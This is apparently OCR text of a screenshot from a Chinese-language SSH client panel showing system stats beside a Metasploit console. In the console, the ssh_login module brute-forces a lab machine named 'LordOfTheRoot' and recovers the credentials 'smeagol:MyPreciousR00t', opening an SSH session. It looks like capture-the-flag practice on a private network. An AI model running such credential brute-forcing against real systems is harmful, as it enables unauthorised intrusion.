 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:18
负载 0.76, 0.66, 0.70
CPU 9%
内存 84% 1.6G/1.9G
交换 62% 601M/975M
内存 CPU 命令
151.9... 15.6 java
40.9M 5 sqlmap
6.5M 1 sshd
10M 1 sshd
186K 134K eth0
214K
148K
74K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali 2 kali 3 kali 4 centos7
show^H^Hls
ls
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > shls
[-] Unknown command: shls
msf6 auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
passwd.txt sqlmap.txt s.txt users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show session
[-] Invalid parameter "session", use "show -h" for more information
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.5.153:22 - Starting bruteforce
[+] 192.168.5.153:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTheRoot 3.19.0-25-g
eneric #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.5.152:38045 -> 192.168.5.153:22 ) at 2022-04-21 02:41:06 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session
命令输入 历史 选项